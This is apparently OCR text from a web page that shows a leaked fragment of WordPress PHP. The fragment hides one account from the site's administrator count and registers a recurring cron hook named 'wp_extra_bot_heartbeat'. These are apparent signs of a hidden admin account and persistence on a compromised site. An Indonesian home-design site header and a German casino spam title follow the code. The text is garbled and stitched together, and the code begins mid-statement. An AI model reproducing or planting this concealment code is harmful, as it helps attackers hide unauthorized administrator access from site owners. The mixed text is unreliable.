
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Aktuelle_Strategien_bewältigen_Herausforderunge
n_beim_online_casino_ohne_oasis